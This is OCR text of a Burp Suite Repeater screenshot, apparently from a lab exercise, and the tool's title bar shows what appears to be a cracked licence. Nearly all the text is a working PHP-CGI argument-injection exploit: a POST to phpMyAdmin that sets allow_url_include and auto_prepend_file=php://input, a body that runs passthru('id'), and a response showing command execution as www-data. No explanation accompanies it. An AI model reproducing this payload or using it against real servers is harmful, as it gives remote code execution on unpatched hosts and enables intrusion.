 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.128 ?
Request
Raw Params Headers Hex XML
POST
http://192.168.1.128/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend
_file%3dphp://input HTTP/1.1
Host: 192.168.1.128
Content-Length: 75

<?php
passthru('id');
die();
?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Apr 2019 23:44:43 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 54
Content-Type: text/html

uid=33(www-data) gid=33(www-data)
groups=33(www-data)
? < + > Type a search term 0 matches
Done
229 bytes | 1,015 millis